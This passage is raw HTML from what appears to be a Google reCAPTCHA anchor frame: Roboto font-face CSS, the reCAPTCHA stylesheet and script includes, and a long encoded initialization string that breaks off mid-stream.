  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U_8gSGKIlE-Vn23tcV2EIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U_8gSGKIlE-Vn23tcV2EIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U_8gSGKIlE-Vn23tcV2EIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wrTDtMOBQ3bDjcOZSMOewoU0UMOOU1NZRwzDm8K7ZsKewqfCkMO3Wm/CgS/DlWnCpwdyX8OANMO7wozDj8OWwoVewqpJZnhuO8Ouwo0RM8OLSwPCp8KUbkLDrx0HVGl0NVzCgsKOwpQvABzCicKCTETDjg/CucK0w4N1H8O7wq7Ck8K0RMONFXzDs8KMwpMtwpPCicKdw63DkELCkmg5w5kFwr8Xw5XCi8KUwr3DocOJRMKPLsO8w4lOwqTDvsKkwoVOw6zCkzVeMsK6FcOaZWbCjcKmH0fClMO0w4clw5Jnw4M7N8OTZMKfw4kKw5vChVvDisKnwp/CiMO1GwYgw5IAZMKrasKfesKudMOqQifCtxM+wonDjMOJwpDCnlZoccKTTUgOWMOVw65wwoxmO3DDrxRTw4Jfw5PCmsKvw40WA8OEwrHCl8O/EEvCocKvw6YSw5xew4oeIMKkw7h9w4N/BynDux7CusKvw6Utw4oow53Cj8KFD8KbXyPDqMOCFsOKI3rCmsKcDhDDtm50fRPDnDvDu1kzUcOFGcKFwqPDssK0XsKkwro7w5cqUmErwpshw5DCgMORYsKLw6MSwrY9H8KnwqXCjcOVwo0SHcKAw6Rmwp3CsXjCtsO5w4jCscK/[base64]/DjcOAw5PCkMOqW8OlKMKgX8OaQMOSwrp+fsKyewM8wq/[base64]/wqbCpBnCtxYOw7JnNA8uw43DuXtfcEbDq2tGw4XCkAfCslMMw7RCOsO/[base64]/DsMOnKMOFwprDiVFKw50ceMOTw79GT0nCjsKDdMKPwp8awq5JcGM/[base64]/DiMOtCwwHJ0jCk0bCoCfCsWU6BsO/R8O8QFTCqWDDvxzDjHnDncOHdMOBwrXCvsO9wqxVOT3Dl8OXBcO0wojCjsKcOcK5UwlXfH3DusOzDsOSG1ciwq9Qw77DrDgew5XDjcK8wpEOw4pqekAvHCBWwopzwrnCsmc7b8KYw5jChQQjDArDpCx5M8KiRsO/ShHDisOwwo8UBsKrLgNMw4cFw73DpcOSMwHDiWHDk8KtMEI2w5LCpMKtw7fCvcOCwpXCv1s8wpnCuDfCgMOhIVV1aQwMwqHCt8Okw6TClMK0w7cZSRlFb00gwo3CtWDDjGzCisOVw7nDvsKbY1jDkk/CmMOiw7nDp8KlwrcfPjnCoBUTNx7Cv8OZCU3CpXrCucO9wojCuGQdeRp5w4jDl1fCoAZHYl1Qw4rDkDxFbxJOOsKjdsOjKAvDtMKEbsOYw4MMTlFKwq/[base64]/[base64]/DnsOpUsKeaTgkMQ4ZN8OpCDDCmMOlw6g8GmEYwpnCgmRfwqXDtsO1XzUYQQBSw5FOwrDClsOlw6vCpBTDu8OuI8OKwr7CsSvDsnDDjAlPYsOXWDbDocKeT8OewoR7wrHCix/[base64]/[base64]/Cjh9qw63DqkAiendcVMK3w6M5HMKXK8OLSsOdD8OUWnIPwqh1BB7DvcK9w7PCkmTCpw81wqcHbsOcPMOQw7fDhXV2AMOKw4jCs2Jfw4/Cs8K1wohywpXDlsK9GDnDicOQHGx/w7/DjMOdwokmwoUvwo7DuxAiwqvDpnFAw6TCs8OzM8K+wroLU8OjwrF0w49swoTCj8KswpRkKsOWwrjCu8Oyw6EvwrrCr8Owwp/[base64]/CnsO0w5bCj8OWNizCg2zDlRN9wpU5wpXCpsOwX0rDkW/CsMOrLxjCicOQwolCLcOgw48Dw54GGUsBfsK4EE7CpMOSw4lSw6zChsKGw6QJGSbDuEPCoTRRw7sjw7EZNwUtw6lTeW3CgiYkw5/[base64]/Cm8ORP8KewrhqXQbDiG9NNcKwVTLCsnYEwrTCqGpUw4tjLsOKfF7CrHnDiMOjcSvDnUwBwpp2R8K2VMOvXmV7fErCgzTClcKMTmLCj2/Djk5gAcOww7k3w4vCoMKwTx1lD048GsOuwo/[base64]/DmMO/KD3CjcKcwocRPMOAwrDDiMKmw5fCj8K+wq/Cg3fCmF3Dm8O9ckPCssKUeTXDh8O8woLChGLDv8KPMj/ClsKQZMKWwqTCqBfCjChCw6glB33Cm8KBPcKvacOXfcOjSsKrwq0FdXzDsCDDrcKJAcKUw5zDmSbCl2w8w4/[base64]/Ct2F9PijCtQ/CnwIKwr3DkcO3RcKNw6HDi8KRw48MX0jCljjCv8Kxw7PCoD0Ow6FHUcOtw5/CnsO0w57DiMKnJcOAGsKUw5nDkMOmw6XChRvDr2ogw5/ClDXCoQlew7TCvxUDwovDhV5Kw4DCpXzDrU/Dv8KICMOSM8Kgd8KVw7EvwrzDoQ7CssOVw5RRw4EjPjdWwq5lSGZQwroAwpNsw7IewoHClcKtUcKFwqrDhsK6ccOtJQZlO8KpKw7CqFzDqDfCi8KEI8OvNcOcwpAIw7bCiG3Co8Oswp3DusO9IGZDwqkzwo/[base64]/DssOCw5MwwqXDj0o5A3UkPsOwwp9ODcKsw6g9SV3CvcK1ZUjDjsO3w5tXw47DusKGw5tUQQYVw7bCsBcDw5J0fwE7w47DmsKCw57Dj8Kxwr9uwq/[base64]/UMK1wog6w4oLORMWVsKQD3APIz3DoDlnC8OnJAwoO8KmMlbCpnDCgyAow615w5jCp8O6w7dpwqDDrjwSJyRhw5XCk8Oww6jCgGXDqT3DtMOAw7lGw77DniYWwr/CsivCrsKiw7rDmB8nw4ESwqByw5zDlwLDvGzDqUXCtsKkKhvDsMOwwqjDmWAEwpoDCsKvwq5xIMKpW8OVw7vChcOiLSTDicKRw4Rsw5Vgw4DDkydEeX/DuMOcw7TCuB1AYcO3wqbCnsK1ZzvDvsOGw7F4XcOzw78rKcK1w5sWGMKyWz/Ct8K2OMOldVbDh0NFwr83bVnCgsKswqPDpcOawrrDi8OjRFwRwpPDgMK/[base64]/[base64]/[base64]/DsMKNw5/[base64]/WgvDi8KQw6g8C0LDsMOzHmnDuhXDq3DCvFMOaRLCpgnDgUtAJFIoeMOCacOlwpJ6OS/Ch1tDFcKWYyJWwoMxw7fDksKId8K/[base64]/[base64]/w7zCogpFwoguw40xwqQfRhvCtQtpw7c2TMOAaMOnU8Kuw7FCNcKpWcKmw6LCgMKadsOHw7LDqhszX3rCsXvDqkHChsKqwqBIw70GwqMjNcKVwoRVw5ZhOGDCqMOGwpLCi8Ohwr3DlcOpwqHDoUHDnMKgw5N0wrEEw6DDqhHDsD/[base64]/w6fChcKqAWsvHcOvw6fCtMK8SsOQMWHDt30LcsOQwp7DihR5w5wUwr04dUXDp8Oyej3CvwJWd8KOw6AYeWLCjXvDvsK9w5fDtBvClcKGw6RQw7/[base64]/w6jDk8Opw5XChwDDrDArABrCjxIrLk/CgsOUw5kawq7Dk8KfwrDDjwM6wqkJbF/Dpm0DwrLDjQXDoUFVwoHDrmrDuAbCtcKzw6QcAMO7M8KHw77DvMKRfmpZwoHDt8OucEgzesOeNjbDtjFTw7nDoWd0WsOpwqV/[base64]/wpHDuT5/wo7Dr8OOVsKSwoQxfMKRRcOPCcOaX8KMw7DDpmzCtcK5LMKIBEfCngHChVA7wpQlw6XDvEzDu3jCucKZDsODURrCuMOxK8KZD8OwE1/[base64]/DmHAqfSRBw5PCqA5JDsK9R2U/XsOcBAopby/[base64]/ClEvCqsORL3ZlScKzw6jDgigbw6PCsMKbTcOkw51HD8KKSnPCk8KdwrvCoi/CuRo1w4MRSnlrwqbCtCRfw4FLw53CpcKXw6nDtcOnPEg+wr9swrJdP8KDP07DgyvDlQBmw5/CocKbQMKGe3FHwoNXwrzCqEpKNRQaLHdgw4HCpMKmH8O4wpbCicKMEg0LBxFhS2bDmS/DksKddHbClsOHM8KoT8OvwpkHw7QPwrTCi29YCMKfwocSUMO5w77Ck8ONEcOrVx3ChMKkDyrCocO7FsO2w4jDkFjCvMOgw7LDrU7CuiDCpHHDqRskwqwnw4lnVMOawrsuQF4iwqjDojbCsMO7PsKLQ23DscKHw5/CgEs7wrsBR8O7w5M3w7xVc8KheMOkwoRJGUoCJcODw5EYR8ODwp7DucOUNsKfRsOVwpHCuX4aLA0Ow7ZyU0PDgAPDvXVnwr/DsVhPXMO2w7bDqsOdw4BSw6DCgXJ+E8KuUcKAwoJFw5fDoMO7wo7CusK6wqTCl8KTbS/Cti95R8K3JlVkQ8O7FsKVw7/Do8ODbSHCtlHDgSzDnBZFwqFMw5YBCcOUwrDDsUIsPlBKw4kseg9FwozDgm90w7Y7w7l1wr9SIcOZYX4bwpXDqEnCr8O/wpjCjsKKwqZhL3PCqG17w4XCp8O1wosJwpRdwrjDgj/[base64]/Cu1ohwoAgRkoNw79Pwp3CiDsDPzFew6cda8O2DMObw5jDqcKXwqRhw4HCmVPDisOywqRHBMKTwrspw4IFNA9OwrsAMsKmFC/CqsOrLsOQIcK+HcO8ZcOpWBPDvsO7MsOEw5EDESk7wpvCtE3DlxnDocOzRD3DqTlywqkfK8KmwrAEw7NcQcKfAsO+LSApLUkow4c6w6zDujXDrHlIw4bCtsOLYwEbSsOTwonCix8Mw5ccOsOew47ChMKzwq7CiVjCql9GJFwIZcOPCcOjX8KTf8OTwq8/w45Tw5VVeMKFw5cMP8OiSDAPZ8Knw4krw6bCvCUIfxkQw4FBwr/ChiR0wqTCosOBZgYPCcKXHknCiDPCrsKMc8OrLFLCtDHChcKPfcK5wophwr/CjcK5AnXCt8OwcGBCwqNyYivDslTChFLDnkPDrG5qw7d7w6haw45lw6c+w4LCtsO1TcKjZcOWwo/[base64]/Ck8O9w5LDjcKywoJ3VH5Hw7cDKcKOwptOw6k0L8K1LjPDhMKbw7vDqMOywqbDkiBHw4YeH8Olw5bDoC7CtsOoKcOywoVtw6Qjw59/w5JfWX7DrU4Zw610d8KOw7BVFMKLT8OHGApDw47Dlg/CsFPCj13DmGLCiTDChl4qWnzCjk7DjhVGTsKowoVVw5NXwpU/[base64]/w7PDhBHCinIZwrxSwpjCtSHDoDRRE8OEGmrCm8K+GVbDsCAMfMK2woPDlsOneMK0JTZ7w4pzf8K/w67CqMKGw4DCr8KXDQARwrzCrSlQN8OOw4jDnA1oMx7Dh8KWwqUpw43DnVxTBsKvw6PCnjrDpBB4woPDnsK8w6LClMODw55NI8OUQ1gtc8OLEVpWODNRw5fDjAN9w7NQw4FBwpPCmF0RwrPCmBwOwqxZw5h3dRjDrcKKw6gzw79AYhkfw7Q/w6zCv8K8PCcZI0TDtHPDmcKiwoPDkAYsw4Yrw5fDtwfDkcKRw4rCkl9qw5VNw7wAcMKCwpLDswPDq241eWRRwr/CphrDqijClxZKwqzClzDCkkssw5cMw6fDuAbCucKgacKrwrvDjsOsw7AwMj5rw51iMMKvwpbChnTCn8Kow5YRwqHDm8OrwpDCvg1Mw5LDk3lEZMOPCghhwpjDjsOjw6/[base64]/woN4CMOKDjY6e8KrAk/CmcOpdsKHw47Ctw3CnTZObV57w7XDsCweaFbDrsKEDT/DjMOlw7N1a3/[base64]/Dpwodw4LDug5KwrnDmMKJwqt2wqnDskjClXbCusKLdsKJJcO9w58JwpxFwonCpsO4OF5OURPDlsKfwppyw4/Csx4Rw6Z9PcKAwrTCmsK4RcKcw7XDvsKfw65Pw7NaAwxnwocReTzCrFPDhsKiGHjCpnPDhz1oJMO1wqTDnmEKwo/[base64]/Cgngmwqx7w5Uuw6FDw7sLw6vCisOywoQ9eMKPSBzDqcKfwptEwqPDqHPDhMOtw5klZ2hCw5TChcK7w4IUCT5Iw67CuXrCvsO4VcKEw6rCjQdVwpE9w58ewqXDr8Omw5lcdXLClSjDoivCnsKAfMKwwq48w4PCtMO/[base64]/PEHDsMOsWnUew7BAwrAoZCRkwpbDnsO0UkZUX8KIC2pseAkpQcOiZMO0IMKMF8K0wroAw4FUwrQUwr4Lw7JWQCQyAWBzwrkJIR/DtsKLw61TwoTCvizDsjjDnMOfw6DCoDfCnsOGS8KawrQLw6bCnzkcHQUzEcOkKyYlNcOYCsKVVx3DlR/DusO3GTFNwo4jw7BXwrbClMKXTCc3ScKPwrbCqCjDkHrDisKjwpHDgFEPWygKwp0mwobDu2LDtl/[base64]/Dryd/EmRwbR1gAWhow4kgXA3DhknCr8Kpw67CuTwebAHDsBgjO27CsMOmw7V8cMOSTkQ0w6FrYFYiw4PDnMOfwr/CvikqwpMreT0Yw5pJw4DCnWMKwoRKCMKGwoPCoMOKw6s4w7VrNcOiwrTDpcKDAMO6wqbDn1LDhSjCq8OXwpTDmzEaMikdw5vCjS7DhcKLVnzCsSdXw7DDuAfCvg8Jw4pMwrvDm8OEwp4qwqbDtQHDoMOVwpMmMSNhwrAyDsK0w7HCi0PDpkrCsTjCk8Onwr1Rwr/DhcK1wp/CkDhVSMOkwq/Dr8Kpwrw0L3bDrsOAwptTBcO/w5TCgsOOwrrDq8KGw7/CnhrDu8KFw5FCw7Y8woEcJ8O6DsKOwq1YB8Khw6TCtcOqw4ETRTA1WiTCqG7CgHbCkU/[base64]/DvsOEwrvCp8KuwoTCr8O2Im1lCU7CjcOUN2BOdB4KajRdw5DCv8KKGinDpMOqG1LCsFtgwpIYw7bCi8K7w5hZHMO6w6MBR0fDicOXw49/OBXDmyVKw7rCiMOrw4zCtzPDn0LDgcKDw4lEw6s9RyEyw6rCnijCrsKwwq5tw4fCo8KqdsODwp13wohKwpLDsHfDg8OrNnnDjMOUw7/DjMOAXcKOw4VEwrAcQXIlLztZBm/DqU14wqoswrXCk8KDw6fDrsO1CMOXwr4VN8KBUcK6w57CsG4JaBrCsCfDlhnDsMOiw47DpsO1wr9Fw6Q1YzLDkgbCmVXCvhnCqMOZw6JyFMKFwo5CZMOLFMOBAMODw7HCksKiw51/wrxSw4TDpy0tw4YDwrXDjgtYWcOreMOxw6bDlsOadDcVwovDgDJjeCtBETPDn8OrV8OgSCwzfMOHBMKewojDpcOaw5LDusKTdm/Co8OgAcOvw47DssOLV2XDq2QCw5bDqMKJZwzCscOtwpnDhl3Ck8Oia8OYYsKuT8K+w7LDnMOUe8Ouw5d3w5h1eMOew4oTw6o0bXI1wohzw6zCicOzwqtVw5/CtcOfw7l3w6bDi0PDlsO5wpTDpUotQMK3wqXDgEJnwp9YSMKnwqQVWcKOUAkzw7BFOcO3Kz4/w5Yvw7xjwo1XQDx/NkXDl8KIbV/CjT19wrrDu8OIwr/CqB3DjEHCr8KBw68cw5nDnEtiLcOhw5EcwoPCngnDkB7Du8Odw6rChSbCqcOnwpjDg3TDicOpwrfCm8KEwqHDrlYsWMOSw5ovw5PCgcOoA0HCrcOLCF7DswbDrAIKwp7DrB/DrlLCrsKSNBjCp8OEw6xifcOPDAACYjrDjgtrwqpNAkTDs3jCosK1w6gXwq9ewqBkHcOcwqxaMsKhw68FdCcSw7XDkMO4IsO7aj1lwrJtQcOLwq95IzZHw5jDmcKhw64xTEXCuMOwMcOkwrHDgcKlw7vDlBnCiMK2CyTDqA7CgW/[base64]/w6U2wq8laMOBPcOawrXCjsKaw4Z6WwYHe2DDvzLDmQnDk8O7w6MHRsKFwrzDkWhoYCTDuh3DtcKUwqHCpSs/w7vDg8OBPcOQM054w6TClT04wqNifsOLwoXCtCzCtMKewoRZGcOcw5bCvQfDhzDDtsKnKSpCwrATNUl3SMKDwrscEz3ClcKWwoU+w5XChMKHHCouwp5KwoTDv8KvUA17dsKWOHllwqVOwqPDo1cAJ8Kpw7sKDXJFIFVYIH0+w4ATR8O/G8OaTTXCmMO8eljDhF/ChcKkWcOKNV8uZ8Osw5xtTMOvUy3DrcObNsKHw75cwpM7BT3DnsOFVsKwbWfCoMKtw7cPw4kWw6/CqsOvw69aFkcqbMKjw6sFE8OewpszwpxPw4kQO8KaA2LCpsOtesKVScO8OD/CpcOmwrLCq8OrbH1Bw5rDvwEsHQDChnfDqSkBw4jCpyfCl1UPf2fCm0RqwoXChsOlw57Dqwwnw5TDt8Ovw5nCtSQhHsKswqRuw4ZHGcO6DCnChMO0OcKGKFLCpMKuwpkuwqEAP8ODwo/Cqx0gw6nCscOQCRrDtwpgw7Fnw4PDhcO2w7cdwoXClkQqw4Uhw78VYFjCmcO5LcOCA8OtL8KJVcOvED5fMQZlTHPCl8Ofw5HCsCFtwr56w5TDjsOcc8KdwqzCrCtAwoJ/Vk3DoiPDhFgQw7MqchvDrDEfwqliw5FpKsKsSX9Qw6INZ8OpN0IXwqxqw7fDjVc1w75Ow5JSw4XDqDFzUxsuIcOxQcKVNsK/IlIMR8OvwrfCtMO+w4ACPsKSBcK+w7/DmMOrLMO/w7XDn3x6B8OHDWsqRMKfwrZ2al7Dl8KGwoRcbUBOwpNOQ8KbwqpneMO4wo3ConloRWgUw6gfwoxPHC0rRsOGU8KSPxjDvcOlwqfClmt1KMKEUHs0wpnDm8KxLcKnTsKHwocuwq/CtRo7wowWcW3Djkosw6EvM0rCtsO1ag9ySEHDtsKkYjDCnn/DgUd/UC5XwrjDp0nDgHB1woPCgwdywrUswqQQIsOJw4U3L0/CusKLwrxEXCIrPcOpw7XDmWsUKQbDqQnDrMOiwqJpw7LDhxfDlMOiXsOKwqvCv8K5w79Yw6RFw7zDh8OCw7lJwqRzwpnCqsOGNcOpbMKuan8MKsO7w7XCrMONKMKew6HCjFLDpMKXUFzDo8O6Fgx1wrplIMO4RMOQO8OWE8K9wp/DmgVrwqphw5kzwqoEw4vCnsOTwp7Dk1zDs0LDrHpcTcO/[base64]/CmHJvwr1/w5XDmCHCn8KVB8KxwprDm8Kdw7DClX/Dk8OLwr1pP37DscKawpHDuGhJw55nfR3DogVMdcKKw67DhFsYw4YtJXbDn8KMLnliMidbw5fCssKya1zCvXJOwrcNwqbCisOtf8ORNcOew7gJw6BkOsOkw6nCv8O8WQrCl1LDq0AVwofCgjJ6IcKhDAgNM2pgwpjCvcKxGW8PeC/CscO2wpdXw6vDncOlQcOJHsO1w6fCjwMaJlnDrwMHwqArw5fDj8OpQGohwrPCmxRKw6bCrsO5HsOqasK1BAV9wq/DrDXClHrCmX5tBcK7w6BJWigvwpkWThjCv0k2dcKVw6jCmyl2w6vCsAbCmcOLwpTDuCzDocKHG8KNwrHCkwvDgsOIwrTCv0XCoQ11wrwYwrk+EFvCv8O/w4jCqsODYcONLnXCsMOLXDgfw7I7bQjDuwDCmVczEsOJaUbDtXHCvcKWw47Cg8KYd0gcwrPDrMKpwpEXw6Y1w5LDphTCnsKAw5pmw5dBw4lpw5xeMcKvU2DCocOyworDmsO3O8K7w5LDikMrSsOAXXDDjX9LHcKpOsO9wrxwD3QRwqcRwoLDlcOGGHjDrsKyHsO/HMOqw7HCrwtBc8KbwrRUEFPCthfDuTfDqcKbwo8JHHDCtcO4w6zDsx1PXsKGw7nDicKDQWzDiMOswo07AnZow6UWw4rDscOQPcOTw7/[base64]/[base64]/wqB9w4sTwrdkchtSJcONF8K6w5phw7lYw6TDisOgGMK1wq0dLAoDFcKkwoEkVRQgLkMKwqjDiMKOF8KQFcOvKB7CsXjCpcOgC8KqJ2N+wqjDsMOOfMKjwoM/LcOAfkzCpcKdw4XDj2vCq2gFw6HCjcOJw4glfHFeMsKIKBjCmQPDi3kzw47DqMOxw4jCoB7Dk3F3HjdxHMKRw6grNMORw4N8w4FxK8OawqvDgsO5w5dow4fCsTRnMDnCk8K6w6p/W8KOw7rDusKxwq/[base64]/CucKewoA/[base64]/Ci0fDm8KKw5VELsODZ1MyDsKWbMKaEsKfNk88PsKdwpo2OE7CjcODZcOHw5Ybwp05RVN7w69rwpTDrcK+UcKXwrw2w7DDscKFw5fDlFoKa8Kvwo/DkUjDhcOvw5YSwoUtwqnCk8OPw6nCvjh8w51+wphTw5zCgx3DkXplRnx7CMKJwqBUZcOLw5rDqU7DtMOvw7NPccOGVFLCuMKqMBkzTxkzwqR9wpN+bV/DhsOJelXDlsKDIER6woxjDcKSw4XCiSPCt2PClizDj8KpwqDCpcO5YMKtSjPDn0cRw5xVU8Kgw7stw71QEcOOXw/DuMKWQsKAw5rDhsKjdXk0MMOhwoLDoGVfwrPCqWTDmsOQGsKBSRbDuibCpgDCiMOZc3TDtiUdwrVQG29VI8Oew4VkPsKnw7HCnnLChWzDkcOxw77DuBdWw5TDp1xqN8ObwoHDhTPChBBMw4/[base64]/OcOAw6Nnw4UZw4jCncK1MGxbw4DCnzXDjMOsbX1Sw6PCsDDCo8Oiwr/[base64]/DksKNwqo3GmIawogiwo5VwrPDlhbCv8Knw5sFwrIxw5LDvEBnOETDtSfCv2pVHy00ScKkwoJ5U8OYwprCn8KzMMOawqrCkcO4OTpTEAfDgcOxw7IxZAnDn3QQITwqM8O8NTjCo8KCw7UyQhQUfQ3CvcKGSsOXDcOQwoXDksO7IG/Dp3HDkD0Lw6zDlMOwVkvCnwAnSWrCjCgCw6RgSsK6D2LCtULDmcKYCjk/SHLDjCUiw7s3QXcFwr1KwrUETUnDhsO7wrfDiFsja8KrOsK7UMO2dEAJNcKAMMKVwo0Dw4DCrQ5yHTnDtxATBcKfJ0NfIDMqB00rFBTCn2PDkXbDsiZfwqUWw4QpXcKMIAQsNsKTw4/CksOrw73CmFZWw5A2bMK/IMOCZBfCphJcwrZyDXbDkCjCusOxwqzChlZfdxDDpTddWsObwp9jEQQ7TGdjFT5VbSrCt07DlMOxECPCllHDh17DvV3DnTPDuAPCiRjDtsOCKsOGNGbDusKZQ2YrMAdGVjrCmnkBFzBMLcKswojDusORSsOlTsOuYcKkVzUlf1Q/w6zCvcOqImxEw5fDsXHCuMOkw4HDlF/Cv041w45FwqgHJ8KvwoTDs20xw5vDpH7DgcKGIMO3wqk5BsOrCSNrBsO9w5dMw6vCmhnCg8OPwoDCksKzwpJAw6LCngbCrcKJM8KGw6LCtcO6wqLCrkXChlVHc2/CuXYKw7ALwqLCh2zDvsOiw7bDsgBcLcKnw5TClsKZEMOmw708w5LDtcOMw6jDkcOawrXDqcObNRojXD8Cw6leKcO9N8KScCJndAN/w43DncKKwpl+woHDtisuwroWwrnCpwzCiRZSw5XDiRTDnMKlVDd9TBrCv8KRfcO4wrUbR8KkwrPCjGnCqsKpHcOhAz3DgCcGwo3DvgPDjyEyQcKzwqrDlQfCtsOtAcKiUmsUccOtw6U1KhDCgGDCjVxpEsOsOMOIwrTDmAPDmcOPWD3DgSTCqBM/ZcKvwonChyDCpRfCiWzDvWTDvkPCuzdCAAvCgcKIJcOVwpnChcOsaxkTw6zDvsOWwq8sakhOAcKMwpc5McOvw7kxw6jCqMO/N0ApwoPCvg8kw67DtWVvwrRUwr4GVC7CoMKLw7nDtsOWQ3HDuX7Cs8KuZsOQwrpAc1fDo2nDpUZQOcOYw4NUSsOWPiLCogHCrQUSwqlVCQ/Cl8KcwqItw7jDkkfDiTp5GTMhEcO9WXc0w4JTaMODwpJHw4BnShcDw54gw5vDn8OuH8Oww4bCmg/DqWsseF/DhcOqBAxGw63CnxLCoMKtwqYuZTHDpsOyEkXCm8KkGW45L8OqQsOCw7UVXlbDrsKhw6jDgSbDs8OGXsKdN8K4ZsOlISEvNMOUwrLDuXt0wohSLAvDqxDDsBjCnsOYNxMSw6fDg8Oewr7CjMOmwqYmwpM1w55ew6Ffwr8/[base64]/fsKoEcOiFmXCtEzDncOYw5/[base64]/[base64]/MMKKw5fCncObw5rDlR4EX2XCpMKiwrjDlwQhwpbDk8OIwpoxw7vDrcK/wqDCjsK1Syxtwrf